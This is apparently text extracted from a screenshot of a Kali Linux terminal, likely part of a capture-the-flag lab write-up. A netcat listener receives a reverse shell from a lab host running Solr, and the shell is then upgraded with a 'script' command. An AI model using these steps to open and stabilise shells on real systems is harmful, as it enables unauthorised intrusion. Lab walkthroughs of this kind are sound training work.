 c04tl@olinki: ~
Archivo Acciones Editar Vista Ayuda
┌──(c04tl㉿olinki)-[~]
└─$ sudo nc -lvp 9999 1 ⨯
listening on [any] 9999 ...
10.10.59.63: inverse host lookup failed: Unknown host
connect to [10.8.139.95] from (UNKNOWN) [10.10.59.63] 54416
script -q /dev/null -c bash
solr@solar:/opt/solr/server$